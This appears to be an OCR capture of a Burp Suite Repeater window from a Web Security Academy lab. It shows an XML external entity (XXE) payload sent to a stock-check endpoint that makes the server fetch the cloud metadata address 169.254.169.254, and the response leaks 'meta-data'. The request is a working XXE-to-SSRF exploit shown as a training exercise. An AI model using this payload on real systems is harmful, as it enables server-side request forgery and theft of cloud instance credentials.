 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × ...
Go Cancel < > Target: https://ac111f531e176c0280fa145300190055.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac111f531e176c0280fa145300190055.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
https://ac111f531e176c0280fa145300190055.web-security-academy.net/product?productId=2
Content-Type: application/xml
Origin: https://ac111f531e176c0280fa145300190055.web-security-academy.net
Content-Length: 193
Connection: close
Cookie: session=jw8QiVXg31tzjBbht5GfW39LoOP0qmU4
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 31
"Invalid product ID: meta-data"
? < + > Type a search term 0 matches
Done 145 bytes | 1,950 millis